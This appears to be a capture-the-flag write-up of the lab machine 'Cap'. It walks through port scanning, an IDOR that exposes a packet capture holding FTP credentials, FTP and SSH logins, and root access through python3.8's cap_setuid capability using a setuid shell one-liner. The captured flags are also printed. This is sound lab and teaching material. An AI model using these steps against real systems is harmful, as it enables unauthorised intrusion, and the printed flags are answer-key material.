Cap
3 minutes to read

- OS: Linux
- Difficulty: Easy
- IP Address: 10.10.10.245
- Release: 05 / 06 / 2021
Port scanning
# Nmap 7.92 scan initiated as: nmap -sC -sV -oN nmap/targeted 10.10.10.245 -p 21,22,80
Nmap scan report for 10.10.10.245
Host is up (0.052s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
...
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 132.74 seconds
This machine has ports 21 (FTP), 22 (SSH) and 80 (HTTP) open.
Web enumeration
The hosted website is the following:
Clicking on “Security Snapshot”, will perform a network analysis an allow to download a .pcap file:


Taking a look at the URL, the snapshot is number 2. If we try to load number 0, we will obtain a snapshot with more data (Insecure Direct Object Reference, IDOR):

From Wireshark to FTP
From the website on port 80, we can download a file called 0.pcap. Using Wireshark and filtering by FTP, these credentials can be found: nathan:Buck3tH4TF0RM3!:
Now, it is possible to connect to an FTP session:
$ ftp nathan@10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-r-------- 1 1001 1001 33 Jun 03 12:32 user.txt
226 Directory send OK.
ftp> get user.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for user.txt (33 bytes).
WARNING! 1 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
33 bytes received in 0,00163 seconds (19,8 kbytes/s)
The user flag is now readable locally:
$ cat user.txt
75a722ca7210ed19207176d03c571c52
Privilege escalation
Moreover, the same credentials can be used to login via SSH:
$ ssh nathan@10.10.10.245
nathan@10.10.10.245's password:
nathan@cap:~$
Executing linpeas.sh it can be found that /usr/bin/python3.8 has the capability cap_setuid enabled. We can check it manually:
nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
So, with Python, the privilege escalation is easily done (more information in GTFOBins or with my tool gtfobins-cli):
$ gtfobins-cli --capabilities python
python ==> https://gtfobins.github.io/gtfobins/python/
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'
nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# cat /root/root.txt
634be64976a543a6490b0656f928c293